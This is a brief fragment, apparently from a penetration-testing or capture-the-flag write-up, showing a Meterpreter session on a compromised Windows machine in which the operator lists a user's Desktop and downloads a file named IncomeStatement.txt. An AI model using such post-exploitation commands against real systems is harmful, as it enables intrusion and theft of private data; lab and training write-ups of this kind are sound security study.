 meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\WallbargPerkins\Desktop
=========================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  416   fil   2021-02-09 17:07:42 +0800  IncomeStatement.txt
100666/rw-rw-rw-  282   fil   2021-02-09 15:57:24 +0800  desktop.ini
meterpreter > download IncomeStatement.txt
[*] Downloading: IncomeStatement.txt -> IncomeStatement.txt
[*] Downloaded 416.00 B of 416.00 B (100.0%): IncomeStatement.txt -> IncomeStatement.txt
[*] download   : IncomeStatement.txt -> IncomeStatement.txt